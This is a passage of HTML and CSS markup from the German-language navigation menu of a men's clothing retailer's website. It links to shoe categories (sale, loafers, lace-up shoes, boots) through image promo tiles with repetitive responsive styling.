       capitalize 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Unser schuh sortiment
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-4201405081 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-4201405081 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-4201405081 {
            font-size: 16px;
            font-weight: 500;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-4201405081 {
            font-size: 16px;
            font-weight: 500;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/de/sale/herren-schuhe/"
       class="navigationLink-4201405081 
       mls-m-top-m d-none mls-d-block uppercase 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Sale
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-4879404251 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-4879404251 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-4879404251 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-4879404251 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/de/sale/herren-schuhe/"
       class="navigationLink-4879404251 
       mls-m-top-m d-none mls-d-block 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Schuhe Sale
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-1122272974 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-1122272974 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-1122272974 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-1122272974 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/de/sale/herren-schuhe/"
       class="navigationLink-1122272974 
       capitalize hide 
       font__primary 
       red1 
       mps-red1 
       mls-red1 
       ls-red1
       ">
        Schuhe Sale
    </a>



</li></ul>
</div></div>
<div class="js-trending-mobile-carousel nav-touch-device"></div>
<div class="d-none nav-non-touch-device navigation__gallery"><div class="experience-component experience-layouts-2column1row">

<style>
    
        .experience-detailsRegion {
    flex-shrink: 0;
}

@media (max-width: 1025px) {
  .sentence-case-mobile {
    text-transform: none !important; /* disables uppercase/lowercase transforms */
  }
}
    

    .column-9725170347 {
        padding: 0 0 0 0;
        margin: 0 0 0 0;
    }

    .column1-9725170347, .column2-9725170347 {
        background-size: cover;
        background-position: center;
    }
    
    .column1-9725170347 {
        box-shadow: none;
        
    }
    
    .column2-9725170347 {
        box-shadow: none;
        
    }
    
    /* CLS SOLUTION FOR IMG RESERVED SPACE IN 'align-items-flex-center' CASE START */
    
    .column1-9725170347 .d-flex.align-items-flex-center:has(img) > div {
        align-self: stretch;
    }

    .column1-9725170347 .d-flex.align-items-flex-center:has(img[data-loaded="true"]) > div {
        align-self: inherit;
    }
    
    .column2-9725170347 .d-flex.align-items-flex-center:has(img) > div {
        align-self: stretch;
    }

    .column2-9725170347 .d-flex.align-items-flex-center:has(img[data-loaded="true"]) > div {
        align-self: inherit;
    }
    
    /* CLS SOLUTION FOR IMG RESERVED SPACE IN 'align-items-flex-center' CASE END */

    @media only screen and (min-width: 768px) {
        .column-9725170347 {
            padding: 0 0 0 0;
            margin: 0 0 0 0;
        }

        .column1-9725170347 {
            box-shadow: none;
            
        }
        
        .column2-9725170347 {
            box-shadow: none;
            
        }
        
        /* CLS SOLUTION FOR IMG RESERVED SPACE IN 'align-items-flex-center' CASE START */
        
        .column1-9725170347 .d-flex.mps-align-items-flex-center:has(img) > div {
            align-self: stretch;
        }

        .column1-9725170347 .d-flex.mps-align-items-flex-center:has(img[data-loaded="true"]) > div {
            align-self: inherit;
        }
        
        .column2-9725170347 .d-flex.mps-align-items-flex-center:has(img) > div {
            align-self: stretch;
        }

        .column2-9725170347 .d-flex.mps-align-items-flex-center:has(img[data-loaded="true"]) > div {
            align-self: inherit;
        }
        
        /* CLS SOLUTION FOR IMG RESERVED SPACE IN 'align-items-flex-center' CASE END */
    }

    @media only screen and (min-width: 1024px) {
        .column-9725170347 {
            padding: 0 0 0 0;
            margin: 0 0 0 0;
        }

        .column1-9725170347 {
            box-shadow: none;
            
        }
        
        .column2-9725170347 {
            box-shadow: true;
            
            
        }
        
        /* CLS SOLUTION FOR IMG RESERVED SPACE IN 'align-items-flex-center' CASE START */
        
        .column1-9725170347 .d-flex.mps-align-items-flex-center:has(img) > div {
            align-self: stretch;
        }

        .column1-9725170347 .d-flex.mps-align-items-flex-center:has(img[data-loaded="true"]) > div {
            align-self: inherit;
        }
        
        .column2-9725170347 .d-flex.mps-align-items-flex-center:has(img) > div {
            align-self: stretch;
        }

        .column2-9725170347 .d-flex.mps-align-items-flex-center:has(img[data-loaded="true"]) > div {
            align-self: inherit;
        }
        
        /* CLS SOLUTION FOR IMG RESERVED SPACE IN 'align-items-flex-center' CASE END */
    }

    @media only screen and (min-width: 1366px) {
        .column-9725170347 {
            padding: 0 0 0 0;
            margin: 0 0 0 0;
        }

        .column1-9725170347 {
            box-shadow: none;
            
        }
        
        .column2-9725170347 {
            box-shadow: none;
            
        }
        
        /* CLS SOLUTION FOR IMG RESERVED SPACE IN 'align-items-flex-center' CASE START */

        .column1-9725170347 .d-flex.mls-align-items-flex-center:has(img) > div {
            align-self: stretch;
        }

        .column1-9725170347 .d-flex.mls-align-items-flex-center:has(img[data-loaded="true"]) > div {
            align-self: inherit;
        }
        
        .column2-9725170347 .d-flex.mls-align-items-flex-center:has(img) > div {
            align-self: stretch;
        }

        .column2-9725170347 .d-flex.mls-align-items-flex-center:has(img[data-loaded="true"]) > div {
            align-self: inherit;
        }
        
        /* CLS SOLUTION FOR IMG RESERVED SPACE IN 'align-items-flex-center' CASE END */
    }
</style>

<div class="column-9725170347 bg-none mps-bg-none mls-bg-none">
    <div class="d-flex 
                align-items-flex-center 
                mps-align-items-flex-center 
                mls-align-items-flex-center 
                m-left-xl col-90 
                flex-direction-column 
                mps-flex-direction-column 
                mls-flex-direction-column">
        
            <div class="column1-9725170347 col-100 
                ">
        
            <div class="experience-region experience-column1"><div class="experience-component experience-layouts-2column1row">

<style>
    

    .column-6224404543 {
        padding: 0 0 0 0;
        margin: 0 0 0 0;
    }

    .column1-6224404543, .column2-6224404543 {
        background-size: cover;
        background-position: center;
    }
    
    .column1-6224404543 {
        box-shadow: none;
        
    }
    
    .column2-6224404543 {
        box-shadow: none;
        
    }
    
    /* CLS SOLUTION FOR IMG RESERVED SPACE IN 'align-items-flex-center' CASE START */
    
    .column1-6224404543 .d-flex.align-items-flex-center:has(img) > div {
        align-self: stretch;
    }

    .column1-6224404543 .d-flex.align-items-flex-center:has(img[data-loaded="true"]) > div {
        align-self: inherit;
    }
    
    .column2-6224404543 .d-flex.align-items-flex-center:has(img) > div {
        align-self: stretch;
    }

    .column2-6224404543 .d-flex.align-items-flex-center:has(img[data-loaded="true"]) > div {
        align-self: inherit;
    }
    
    /* CLS SOLUTION FOR IMG RESERVED SPACE IN 'align-items-flex-center' CASE END */

    @media only screen and (min-width: 768px) {
        .column-6224404543 {
            padding: 0 0 0 0;
            margin: 0 0 0 0;
        }

        .column1-6224404543 {
            box-shadow: none;
            
        }
        
        .column2-6224404543 {
            box-shadow: none;
            
        }
        
        /* CLS SOLUTION FOR IMG RESERVED SPACE IN 'align-items-flex-center' CASE START */
        
        .column1-6224404543 .d-flex.mps-align-items-flex-center:has(img) > div {
            align-self: stretch;
        }

        .column1-6224404543 .d-flex.mps-align-items-flex-center:has(img[data-loaded="true"]) > div {
            align-self: inherit;
        }
        
        .column2-6224404543 .d-flex.mps-align-items-flex-center:has(img) > div {
            align-self: stretch;
        }

        .column2-6224404543 .d-flex.mps-align-items-flex-center:has(img[data-loaded="true"]) > div {
            align-self: inherit;
        }
        
        /* CLS SOLUTION FOR IMG RESERVED SPACE IN 'align-items-flex-center' CASE END */
    }

    @media only screen and (min-width: 1024px) {
        .column-6224404543 {
            padding: 0 0 0 0;
            margin: 0 0 0 0;
        }

        .column1-6224404543 {
            box-shadow: none;
            
        }
        
        .column2-6224404543 {
            box-shadow: true;
            
            
        }
        
        /* CLS SOLUTION FOR IMG RESERVED SPACE IN 'align-items-flex-center' CASE START */
        
        .column1-6224404543 .d-flex.mps-align-items-flex-center:has(img) > div {
            align-self: stretch;
        }

        .column1-6224404543 .d-flex.mps-align-items-flex-center:has(img[data-loaded="true"]) > div {
            align-self: inherit;
        }
        
        .column2-6224404543 .d-flex.mps-align-items-flex-center:has(img) > div {
            align-self: stretch;
        }

        .column2-6224404543 .d-flex.mps-align-items-flex-center:has(img[data-loaded="true"]) > div {
            align-self: inherit;
        }
        
        /* CLS SOLUTION FOR IMG RESERVED SPACE IN 'align-items-flex-center' CASE END */
    }

    @media only screen and (min-width: 1366px) {
        .column-6224404543 {
            padding: 0 0 0 0;
            margin: 0 0 0 0;
        }

        .column1-6224404543 {
            box-shadow: none;
            
        }
        
        .column2-6224404543 {
            box-shadow: none;
            
        }
        
        /* CLS SOLUTION FOR IMG RESERVED SPACE IN 'align-items-flex-center' CASE START */

        .column1-6224404543 .d-flex.mls-align-items-flex-center:has(img) > div {
            align-self: stretch;
        }

        .column1-6224404543 .d-flex.mls-align-items-flex-center:has(img[data-loaded="true"]) > div {
            align-self: inherit;
        }
        
        .column2-6224404543 .d-flex.mls-align-items-flex-center:has(img) > div {
            align-self: stretch;
        }

        .column2-6224404543 .d-flex.mls-align-items-flex-center:has(img[data-loaded="true"]) > div {
            align-self: inherit;
        }
        
        /* CLS SOLUTION FOR IMG RESERVED SPACE IN 'align-items-flex-center' CASE END */
    }
</style>

<div class="column-6224404543 bg-none mps-bg-none mls-bg-none">
    <div class="d-flex 
                align-items-flex-center 
                mps-align-items-flex-center 
                mls-align-items-flex-center 
                p-top-xs 
                flex-direction-row 
                mps-flex-direction-row 
                mls-flex-direction-row">
        
            <div class="column1-6224404543 col-50 m-right-s 
                ">
        
            <div class="experience-region experience-column1"><div class="experience-component experience-assets-advertisingTile">










<style>
    .promo-tile-6016659986--img {
        aspect-ratio: auto 922 / 552;
    }

    .promo-tile-6016659986--subtitle.js-read-more-text.elips {
        display: -webkit-box;
        -webkit-box-orient: vertical;
        -webkit-line-clamp: null;
        overflow: hidden;
        text-overflow: ellipsis;
    }
    
    .promo-tile-6016659986 .js-read-more,
    .promo-tile-6016659986 .js-read-less {
        font-size: null;
    }

    .promo-tile-6016659986--subtitle.js-read-more-text.inactive {
        -webkit-line-clamp: inherit;
    }

    .promo-tile-6016659986:hover .promo-tile-6016659986-scaled-img--true {
        scale:  1;
        transition: all 0.8s;
        opacity: 1;
    }
    
    .promo-tile-6016659986 .promo-tile-6016659986-scaled-img--true {
        transition: all 0.8s;
    }

    .promo-tile-6016659986-badge {
        inset: 0 0 0 0;
        width: fit-content;
        height: fit-content;
        padding: 0 0 0 0;
        font-size: 14px;
        z-index: 5;
    }

    .promo-tile-6016659986 .single-image {
        border-radius: 0;
    }
    
    .promo-tile-6016659986--minititle {
        min-height: auto;
    }

    .promo-tile-6016659986--title {
        min-height: auto;
    }

    .promo-tile-6016659986--subtitle {
        min-height: auto;
    }
    
    .promo-tile-6016659986--subtitle2 {
        min-height: auto;
    }
    
    .promo-tile-6016659986--subtitle3 {
        min-height: auto;
    }

    

    

    

    

    

    .promo-tile-6016659986--navLink::after {
        content: '';
        position: absolute;
        width: 100%;
        height: 100%;
        top: 0;
        left: 0;
        background-color: none;
        opacity: none;
        z-index: -1;
    }

    .promo-tile-6016659986--navLink {
        inset: auto 0 0 50%;
        width: max-content;
        height: max-content;
        
            transform: translate(-50%, -50%);
        
        padding: 2px 5px 2px 5px;
        color: #ffffff;
        font-size: 14px;
        line-height: 14px;
    }
    
    @media only screen and (min-width: 768px) {
        .promo-tile-6016659986-badge {
            inset: 0 0 0 0;
            padding: 0 0 0 0;
            font-size: 14px;
        }

        .promo-tile-6016659986--minititle {
            min-height: auto;
        }

        .promo-tile-6016659986--title {
            min-height: auto;
        }

        .promo-tile-6016659986--subtitle {
            min-height: auto;
        }
        
        .promo-tile-6016659986--subtitle2 {
            min-height: auto;
        }
        
        .promo-tile-6016659986--subtitle3 {
            min-height: auto;
        }
    }

    @media only screen and (min-width: 1024px) {
        .promo-tile-6016659986--img {
            aspect-ratio: auto 922 / 552;
        }

        .promo-tile-6016659986-badge {
            inset: 0 0 0 0;
            padding: 0 0 0 0;
            font-size: 14px;
        }

        .promo-tile-6016659986--minititle {
            min-height: auto;
        }

        .promo-tile-6016659986--title {
            min-height: auto;
        }

        .promo-tile-6016659986--subtitle {
            min-height: auto;
        }
        
        .promo-tile-6016659986--subtitle2 {
            min-height: auto;
        }
        
        .promo-tile-6016659986--subtitle3 {
            min-height: auto;
        }
        
        .promo-tile-6016659986 .js-read-more,
        .promo-tile-6016659986 .js-read-less {
            font-size: null;
		}
		
		.promo-tile-6016659986--subtitle.js-read-more-text.elips {
            -webkit-line-clamp: null;
        }

        .promo-tile-6016659986--subtitle.js-read-more-text.inactive {
            -webkit-line-clamp: inherit;
        }
    }

    @media only screen and (min-width: 1366px) {
        .promo-tile-6016659986--img {
            aspect-ratio: auto 922 / 552;
        }

        .promo-tile-6016659986-badge {
            inset: 0 0 0 0;
            padding: 0 0 0 0;
            font-size: 14px;
        }

        .promo-tile-6016659986--minititle {
            min-height: auto;
        }

        .promo-tile-6016659986--title {
            min-height: auto;
        }

        .promo-tile-6016659986--subtitle {
            min-height: auto;
        }
        
        .promo-tile-6016659986--subtitle2 {
            min-height: auto;
        }
        
        .promo-tile-6016659986--subtitle3 {
            min-height: auto;
        }
        
        .promo-tile-6016659986 .js-read-more,
        .promo-tile-6016659986 .js-read-less {
            font-size: null;
		}
		
		.promo-tile-6016659986--subtitle.js-read-more-text.elips {
            -webkit-line-clamp: null;
        }

        .promo-tile-6016659986--subtitle.js-read-more-text.inactive {
            -webkit-line-clamp: inherit;
        }
    }
</style>


    


<div class="m-top-s promo-tile-6016659986 animation-element">
    <div class="position-relative">
        
            
                <a href="https://www.charlestyrwhitt.com/de/herren-schuhe/loaferschuhe/?cm_sp=TN-shoes-loafers" class="cursor-pointer"  aria-label="">
            
        
            
            
            
            
            <div class="position-relative overflow-hidden">
                <picture class="lozad" 
                    
                        data-alt="Trainers" 
                    
                    
                    data-iesrc="https://www.charlestyrwhitt.com/on/demandware.static/-/Library-Sites-CTShirtsSharedLibrary/default/dw8e16b867/merchAssets/SS26/nav/SS26_BOOK1_SHOES_1_NAV.jpg">
                    <source data-srcset="https://www.charlestyrwhitt.com/on/demandware.static/-/Library-Sites-CTShirtsSharedLibrary/default/dw8e16b867/merchAssets/SS26/nav/SS26_BOOK1_SHOES_1_NAV.jpg" media="(min-width: 1024px)"/>
                    <source data-srcset="https://www.charlestyrwhitt.com/on/demandware.static/-/Library-Sites-CTShirtsSharedLibrary/default/dw8e16b867/merchAssets/SS26/nav/SS26_BOOK1_SHOES_1_NAV.jpg" media="(min-width: 768px)"/>
                    <source data-srcset="https://www.charlestyrwhitt.com/on/demandware.static/-/Library-Sites-CTShirtsSharedLibrary/default/dw8e16b867/merchAssets/SS26/nav/SS26_BOOK1_SHOES_1_NAV.jpg" media="(min-width: 0px)"/>
                    <img class="js-tab-invoker lozad single-image promo-tile-6016659986-scaled-img--false promo-tile-6016659986--img"
                        alt=""
                        style="--focal-point-x:; --focal-point-y:" 
                        miniTitle="Trainers" 
                        
                            width="922"
                            height="552"
                        
                    >
                </picture>
            </div>

            <div class="align-center-v align-center text-center col-80 p-ends-xl mls-p-ends-s d-flex justify-content-center flex-direction-column bg-none mps-bg-none mls-bg-none null" >
                
                
                    <div class="position-relative null white mps-white mls-white">
                        
                    </div>
                
                
                
                
                
                
            </div>
        
            </a>
        
        
        
            
                <a href="https://www.charlestyrwhitt.com/de/herren-schuhe/loaferschuhe/" class="promo-tile-6016659986--navLink cursor-pointer position-absolute uppercase">
                    Loaferschuhe
                </a>
            
        
    </div>
</div>
</div></div>
        </div>
        
            <div class="column2-6224404543 col-50  
                ">
        
            <div class="experience-region experience-column2"><div class="experience-component experience-assets-advertisingTile">










<style>
    .promo-tile-9824846275--img {
        aspect-ratio: auto 922 / 552;
    }

    .promo-tile-9824846275--subtitle.js-read-more-text.elips {
        display: -webkit-box;
        -webkit-box-orient: vertical;
        -webkit-line-clamp: null;
        overflow: hidden;
        text-overflow: ellipsis;
    }
    
    .promo-tile-9824846275 .js-read-more,
    .promo-tile-9824846275 .js-read-less {
        font-size: null;
    }

    .promo-tile-9824846275--subtitle.js-read-more-text.inactive {
        -webkit-line-clamp: inherit;
    }

    .promo-tile-9824846275:hover .promo-tile-9824846275-scaled-img--true {
        scale:  1;
        transition: all 0.8s;
        opacity: 1;
    }
    
    .promo-tile-9824846275 .promo-tile-9824846275-scaled-img--true {
        transition: all 0.8s;
    }

    .promo-tile-9824846275-badge {
        inset: 0 0 0 0;
        width: fit-content;
        height: fit-content;
        padding: 0 0 0 0;
        font-size: 14px;
        z-index: 5;
    }

    .promo-tile-9824846275 .single-image {
        border-radius: 0;
    }
    
    .promo-tile-9824846275--minititle {
        min-height: auto;
    }

    .promo-tile-9824846275--title {
        min-height: auto;
    }

    .promo-tile-9824846275--subtitle {
        min-height: auto;
    }
    
    .promo-tile-9824846275--subtitle2 {
        min-height: auto;
    }
    
    .promo-tile-9824846275--subtitle3 {
        min-height: auto;
    }

    

    

    

    

    

    .promo-tile-9824846275--navLink::after {
        content: '';
        position: absolute;
        width: 100%;
        height: 100%;
        top: 0;
        left: 0;
        background-color: none;
        opacity: none;
        z-index: -1;
    }

    .promo-tile-9824846275--navLink {
        inset: auto 0 0 50%;
        width: max-content;
        height: max-content;
        
            transform: translate(-50%, -50%);
        
        padding: 2px 5px 2px 5px;
        color: #ffffff;
        font-size: 14px;
        line-height: 14px;
    }
    
    @media only screen and (min-width: 768px) {
        .promo-tile-9824846275-badge {
            inset: 0 0 0 0;
            padding: 0 0 0 0;
            font-size: 14px;
        }

        .promo-tile-9824846275--minititle {
            min-height: auto;
        }

        .promo-tile-9824846275--title {
            min-height: auto;
        }

        .promo-tile-9824846275--subtitle {
            min-height: auto;
        }
        
        .promo-tile-9824846275--subtitle2 {
            min-height: auto;
        }
        
        .promo-tile-9824846275--subtitle3 {
            min-height: auto;
        }
    }

    @media only screen and (min-width: 1024px) {
        .promo-tile-9824846275--img {
            aspect-ratio: auto 922 / 552;
        }

        .promo-tile-9824846275-badge {
            inset: 0 0 0 0;
            padding: 0 0 0 0;
            font-size: 14px;
        }

        .promo-tile-9824846275--minititle {
            min-height: auto;
        }

        .promo-tile-9824846275--title {
            min-height: auto;
        }

        .promo-tile-9824846275--subtitle {
            min-height: auto;
        }
        
        .promo-tile-9824846275--subtitle2 {
            min-height: auto;
        }
        
        .promo-tile-9824846275--subtitle3 {
            min-height: auto;
        }
        
        .promo-tile-9824846275 .js-read-more,
        .promo-tile-9824846275 .js-read-less {
            font-size: null;
		}
		
		.promo-tile-9824846275--subtitle.js-read-more-text.elips {
            -webkit-line-clamp: null;
        }

        .promo-tile-9824846275--subtitle.js-read-more-text.inactive {
            -webkit-line-clamp: inherit;
        }
    }

    @media only screen and (min-width: 1366px) {
        .promo-tile-9824846275--img {
            aspect-ratio: auto 922 / 552;
        }

        .promo-tile-9824846275-badge {
            inset: 0 0 0 0;
            padding: 0 0 0 0;
            font-size: 14px;
        }

        .promo-tile-9824846275--minititle {
            min-height: auto;
        }

        .promo-tile-9824846275--title {
            min-height: auto;
        }

        .promo-tile-9824846275--subtitle {
            min-height: auto;
        }
        
        .promo-tile-9824846275--subtitle2 {
            min-height: auto;
        }
        
        .promo-tile-9824846275--subtitle3 {
            min-height: auto;
        }
        
        .promo-tile-9824846275 .js-read-more,
        .promo-tile-9824846275 .js-read-less {
            font-size: null;
		}
		
		.promo-tile-9824846275--subtitle.js-read-more-text.elips {
            -webkit-line-clamp: null;
        }

        .promo-tile-9824846275--subtitle.js-read-more-text.inactive {
            -webkit-line-clamp: inherit;
        }
    }
</style>


    


<div class="p-top-s promo-tile-9824846275 animation-element">
    <div class="position-relative">
        
            
                <a href="https://www.charlestyrwhitt.com/de/herren-schuhe/schnuerschuhe/?cm_sp=TN-shoes-lace-up" class="cursor-pointer"  aria-label="">
            
        
            
            
            
            
            <div class="position-relative overflow-hidden">
                <picture class="lozad" 
                    
                        data-alt="smart shoes" 
                    
                    
                    data-iesrc="https://www.charlestyrwhitt.com/on/demandware.static/-/Library-Sites-CTShirtsSharedLibrary/default/dwa523a3c3/merchAssets/SS26/nav/SS26_BOOK1_SHOES_2_NAV.jpg">
                    <source data-srcset="https://www.charlestyrwhitt.com/on/demandware.static/-/Library-Sites-CTShirtsSharedLibrary/default/dwa523a3c3/merchAssets/SS26/nav/SS26_BOOK1_SHOES_2_NAV.jpg" media="(min-width: 1024px)"/>
                    <source data-srcset="https://www.charlestyrwhitt.com/on/demandware.static/-/Library-Sites-CTShirtsSharedLibrary/default/dwa523a3c3/merchAssets/SS26/nav/SS26_BOOK1_SHOES_2_NAV.jpg" media="(min-width: 768px)"/>
                    <source data-srcset="https://www.charlestyrwhitt.com/on/demandware.static/-/Library-Sites-CTShirtsSharedLibrary/default/dwa523a3c3/merchAssets/SS26/nav/SS26_BOOK1_SHOES_2_NAV.jpg" media="(min-width: 0px)"/>
                    <img class="js-tab-invoker lozad single-image promo-tile-9824846275-scaled-img--false promo-tile-9824846275--img"
                        alt=""
                        style="--focal-point-x:; --focal-point-y:" 
                        miniTitle="smart shoes" 
                        
                            width="922"
                            height="552"
                        
                    >
                </picture>
            </div>

            <div class="align-center-v align-center text-center col-80 p-ends-xl mls-p-ends-s d-flex justify-content-center flex-direction-column bg-none mps-bg-none mls-bg-none null" >
                
                
                    <div class="position-relative null white mps-white mls-white">
                        
                    </div>
                
                
                
                
                
                
            </div>
        
            </a>
        
        
        
            
                <a href="https://www.charlestyrwhitt.com/de/herren-schuhe/schnuerschuhe/" class="promo-tile-9824846275--navLink cursor-pointer position-absolute uppercase ">
                    Schnürschuhe
                </a>
            
        
    </div>
</div>
</div></div>
        </div>
    </div>
</div>

</div></div>
        </div>
        
            <div class="column2-9725170347 col-100 
                ">
        
            <div class="experience-region experience-column2"><div class="experience-component experience-assets-advertisingTile">










<style>
    .promo-tile-4802536209--img {
        aspect-ratio: auto 611 / 203;
    }

    .promo-tile-4802536209--subtitle.js-read-more-text.elips {
        display: -webkit-box;
        -webkit-box-orient: vertical;
        -webkit-line-clamp: null;
        overflow: hidden;
        text-overflow: ellipsis;
    }
    
    .promo-tile-4802536209 .js-read-more,
    .promo-tile-4802536209 .js-read-less {
        font-size: null;
    }

    .promo-tile-4802536209--subtitle.js-read-more-text.inactive {
        -webkit-line-clamp: inherit;
    }

    .promo-tile-4802536209:hover .promo-tile-4802536209-scaled-img--true {
        scale:  1;
        transition: all 0.8s;
        opacity: 1;
    }
    
    .promo-tile-4802536209 .promo-tile-4802536209-scaled-img--true {
        transition: all 0.8s;
    }

    .promo-tile-4802536209-badge {
        inset: 0 0 0 0;
        width: fit-content;
        height: fit-content;
        padding: 0 0 0 0;
        font-size: 14px;
        z-index: 5;
    }

    .promo-tile-4802536209 .single-image {
        border-radius: 0;
    }
    
    .promo-tile-4802536209--minititle {
        min-height: auto;
    }

    .promo-tile-4802536209--title {
        min-height: auto;
    }

    .promo-tile-4802536209--subtitle {
        min-height: auto;
    }
    
    .promo-tile-4802536209--subtitle2 {
        min-height: auto;
    }
    
    .promo-tile-4802536209--subtitle3 {
        min-height: auto;
    }

    

    

    

    

    

    .promo-tile-4802536209--navLink::after {
        content: '';
        position: absolute;
        width: 100%;
        height: 100%;
        top: 0;
        left: 0;
        background-color: none;
        opacity: none;
        z-index: -1;
    }

    .promo-tile-4802536209--navLink {
        inset: auto 0 0 50%;
        width: max-content;
        height: max-content;
        
            transform: translate(-50%, -50%);
        
        padding: 2px 5px 2px 5px;
        color: #ffffff;
        font-size: 14px;
        line-height: 14px;
    }
    
    @media only screen and (min-width: 768px) {
        .promo-tile-4802536209-badge {
            inset: 0 0 0 0;
            padding: 0 0 0 0;
            font-size: 14px;
        }

        .promo-tile-4802536209--minititle {
            min-height: auto;
        }

        .promo-tile-4802536209--title {
            min-height: auto;
        }

        .promo-tile-4802536209--subtitle {
            min-height: auto;
        }
        
        .promo-tile-4802536209--subtitle2 {
            min-height: auto;
        }
        
        .promo-tile-4802536209--subtitle3 {
            min-height: auto;
        }
    }

    @media only screen and (min-width: 1024px) {
        .promo-tile-4802536209--img {
            aspect-ratio: auto 611 / 203;
        }

        .promo-tile-4802536209-badge {
            inset: 0 0 0 0;
            padding: 0 0 0 0;
            font-size: 14px;
        }

        .promo-tile-4802536209--minititle {
            min-height: auto;
        }

        .promo-tile-4802536209--title {
            min-height: auto;
        }

        .promo-tile-4802536209--subtitle {
            min-height: auto;
        }
        
        .promo-tile-4802536209--subtitle2 {
            min-height: auto;
        }
        
        .promo-tile-4802536209--subtitle3 {
            min-height: auto;
        }
        
        .promo-tile-4802536209 .js-read-more,
        .promo-tile-4802536209 .js-read-less {
            font-size: null;
		}
		
		.promo-tile-4802536209--subtitle.js-read-more-text.elips {
            -webkit-line-clamp: null;
        }

        .promo-tile-4802536209--subtitle.js-read-more-text.inactive {
            -webkit-line-clamp: inherit;
        }
    }

    @media only screen and (min-width: 1366px) {
        .promo-tile-4802536209--img {
            aspect-ratio: auto 611 / 203;
        }

        .promo-tile-4802536209-badge {
            inset: 0 0 0 0;
            padding: 0 0 0 0;
            font-size: 14px;
        }

        .promo-tile-4802536209--minititle {
            min-height: auto;
        }

        .promo-tile-4802536209--title {
            min-height: auto;
        }

        .promo-tile-4802536209--subtitle {
            min-height: auto;
        }
        
        .promo-tile-4802536209--subtitle2 {
            min-height: auto;
        }
        
        .promo-tile-4802536209--subtitle3 {
            min-height: auto;
        }
        
        .promo-tile-4802536209 .js-read-more,
        .promo-tile-4802536209 .js-read-less {
            font-size: null;
		}
		
		.promo-tile-4802536209--subtitle.js-read-more-text.elips {
            -webkit-line-clamp: null;
        }

        .promo-tile-4802536209--subtitle.js-read-more-text.inactive {
            -webkit-line-clamp: inherit;
        }
    }
</style>


    


<div class="p-top-s promo-tile-4802536209 animation-element">
    <div class="position-relative">
        
            
                <a href="https://www.charlestyrwhitt.com/de/herren-schuhe/stiefel/?cm_sp=TN-shoes-boots" class="cursor-pointer"  aria-label="">
            
        
            
            
            
            
            <div class="position-relative overflow-hidden">
                <picture class="lozad" 
                    
                        data-alt="Boots" 
                    
                    
                    data-iesrc="https://www.charlestyrwhitt.com/on/demandware.static/-/Library-Sites-CTShirtsSharedLibrary/default/dwd0188dd3/merchAssets/AW25/navigation/shoes-trainers-nav-wide.jpg">
                    <source data-srcset="https://www.charlestyrwhitt.com/on/demandware.static/-/Library-Sites-CTShirtsSharedLibrary/default/dwd0188dd3/merchAssets/AW25/navigation/shoes-trainers-nav-wide.jpg" media="(min-width: 1024px)"/>
                    <source data-srcset="https://www.charlestyrwhitt.com/on/demandware.static/-/Library-Sites-CTShirtsSharedLibrary/default/dwd0188dd3/merchAssets/AW25/navigation/shoes-trainers-nav-wide.jpg" media="(min-width: 768px)"/>
                    <source data-srcset="https://www.charlestyrwhitt.com/on/demandware.static/-/Library-Sites-CTShirtsSharedLibrary/default/dwd0188dd3/merchAssets/AW25/navigation/shoes-trainers-nav-wide.jpg" media="(min-width: 0px)"/>
                    <img class="js-tab-invoker lozad single-image promo-tile-4802536209-scaled-img--false promo-tile-4802536209--img"
                        alt=""
                        style="--focal-point-x:; --focal-point-y:" 
                        miniTitle="Boots" 
                        
                            width="611"
                            height="203"
                        
                    >
                </picture>
            </div>

            <div class="align-center-v align-center text-center col-80 p-ends-xl mls-p-ends-s d-flex justify-content-center flex-direction-column bg-none mps-bg-none mls-bg-none null" >
                
                
                    <div class="position-relative null white mps-white mls-white">
                        
                    </div>
                
                
                
                
                
                
            </div>
        
            </a>
        
        
        
            
                <a href="https://www.charlestyrwhitt.com/de/herren-schuhe/stiefel/" class="promo-tile-4802536209--navLink cursor-pointer position-absolute uppercase ">
                    Herren Stiefel

                </a>
            
        
    </div>
</div>
</div></div>
        </div>
    </div>
</div>

</div></div>
</div>
</div>
</div></li>










<li role="listitem" class="js-nav-link-main navigation__li navigation__li--main first"><div class="experience-component experience-layouts-navItem">


<style>
.navigationItem-7958640408 {
font-weight: 300;
}
@media only screen and (min-width: 768px) {
.navigationItem-7958640408 {
